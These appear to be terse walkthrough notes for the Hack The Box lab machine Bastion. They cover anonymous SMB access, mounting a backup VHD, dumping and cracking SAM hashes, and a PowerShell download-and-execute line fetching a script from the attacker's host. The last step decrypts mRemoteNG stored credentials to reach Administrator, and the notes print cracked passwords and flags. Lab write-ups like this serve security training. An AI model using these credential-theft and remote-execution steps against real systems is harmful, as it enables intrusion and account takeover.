10.10.10.134
ippsec.rocks/?#locat
https://www.hackthebox.eu/home/machines/profile/186 https://overflow.uaacyber.dev/2019/09/bastion.html https://0xrick.github.io/hack-the-box/bastion/ https://github.com/kmahyyg/mremoteng-decrypt https://www.elasticice.net/?p=255


nmap -sV -sC -oA nmap/Bastion 10.10.10.134
Scan the host as anonymous for open smb shares using SMBMap. Install SMBMap 
python3 -m pip install -r requirements.txt
List Shares that have no password: smbclient –list //bastion.htb/ -U ‘ 
Looks like Backups is the only Comment that doesn’t say we cant access
smbclient //10.10.10.134/Backups -U

press l to list
So we need to mount the VHD in the other directory 
cd Backup 
See the VHD
Mount Backups mount -t cifs //10.10.10.134/Backups /mnt/smb 
cat note.txt 
use &zip if you want to see files… however we will just mount the vhd using guestmount 7z l 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd
#################################### mkdir /mnt/vhd2 guestmount –add 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd –inspector –ro -v /mnt/vhd2
to mount a VHD you need this: apt install libguestfs-tools
Create a mount directory to use for the mount mkdir /mnt/vhd2
Use guestmount to mount the VHD guestmount –add 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd –inspector –ro -v /mnt/vhd2 
Find files in these directories find Desktop Documents/ Downloads/ -ls 
Go into vhd2 and navigate to config in Windows to obtain SAM and SYSTEM files 
cp SAM SYSTEM /root/htb/bastion cd /root/htb/bastion mkdir backup-dump mv SAM SYSTEM backup-dump/ cd backup-dump/ 
root@kali:~/htb/bastion/backup-dump# impacket-secretsdump -sam SAM -system SYSTEM local

Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
NOTICE the Administrator NT HASH is BLANK aka 31d6c and the LM hash of aad3, which means the Administrative account is disabled.
try to crack the L4mpje hash 26112010952d963c8dc4217daec986d9
https://crackstation.net/ 
bureaulampje
OR pass the hash smbmap -u L4mpje -p ad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9 -H 10.10.10.134
ssh L4mpje@10.10.10.134 bureaulampje

net localgroup administrators net user l4mpje net user administrator
now that you see administrator has logged in… time to Priv Esc
Grab from Kali JAWS Enumeration powershell github
git clone https://github.com/411Hall/JAWS.git
On TARGET: powershell IEX(New-Object Net.WebClient).downloadString(‘http://10.10.14.14:8000/jaws-enum.ps1’) 
In ANOTHER Windows root@kali:~/htb/bastion# echo l4mpje:bureaulampje > creds root@kali:~/htb/bastion# ls backup-dump creds JAWS mountstuf nmap smbmap root@kali:~/htb/bastion# cat creds l4mpje:bureaulampje root@kali:~/htb/bastion# ssh l4mpje@10.10.10.134 
type C:\Users\L4mpje\Desktop\user.txt
PS C:\Users\L4mpje> type C:\Users\L4mpje\Desktop\user.txt 9bfe57d5c3309db3a151772f9d86c6cd
git clone https://github.com/411Hall/JAWS.git

python -m SimpleHTTPServer
On the TARGET: powershell IEX(New-Object Net.WebClient).downloadString(‘http://10.10.14.14:8000/jaws-enum.ps1’)
Looking through the JAWS output we see a programx86 as mRemoteNG

After manually enumerating installed programs mRemoteNG stands out of interest. Tool is used to remotely access server resources and is suggested to store credentials in an insecure manner. Credentials for application noted as being stored in file confCons.xml. Copy of the confCons.xml file obtained from %USER%/AppData/Roaming/mremoteng/confCons.xmland reviewed.
Two items of interest found from reviewing file are below. File appears to store RDP credentialsfor user Administrator and L4mpje. 
Download decrypt python tool https://github.com/kmahyyg/mremoteng-decrypt
Download the mRemotNG confCons.xml from target scp l4mpje@10.10.10.134:/Users/L4mpje/AppData/Roaming/mRemoteNG/confCons.xml . 
cat confCons.xml | grep Password 
Username=Administrator Domain= Password=aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw== Hostname=127.0.0.1 Protocol=RDP 
root@kali:~/htb/bastion/mremoteng-decrypt# python mremoteng_decrypt.py -s aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw== Password: thXLHM96BeKL0ER2
Now SSH with that password as Administrator ssh administrator@10.10.10.134
administrator@BASTION C:\Users\Administrator\Desktop>type root.txt 958850b91811676ed6620a9c430e65c8